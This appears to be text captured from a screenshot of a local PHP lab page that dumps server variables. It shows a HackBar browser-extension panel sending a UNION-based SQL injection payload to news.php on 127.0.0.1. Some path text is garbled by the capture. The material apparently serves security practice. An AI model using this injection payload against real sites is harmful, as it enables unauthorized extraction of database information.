 5.7.26
作者：demo01
Win64
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9472 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?id=-1%20union%20select%201,version(),database(),@@version_compile_os,5 [QUERY_STRING]
=> id=-1%20union%20select%201,version(),database(),@@version_compile_os,5 [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 3952 [SCRIPT_FILENAME] => D:/cyberspace/web_tools/
phpstudy_pro/WWW/demo01/news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/
cyberspace/web_tools/phpstudy_pro/WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02 [SERVER_SIGNATURE] => [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/news.php?
id=-1%20union%20select%201,version(),database(),@@version_compile,5 [HTTP_CONNECTION] => close [HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
[HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] => RESPONDER
[PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758098935.8399 [REQUEST_TIME] => 1758098935 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://demo01:6767/news.php?id=-1 union select 1,version(),database(),@@version_compile_os,5
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All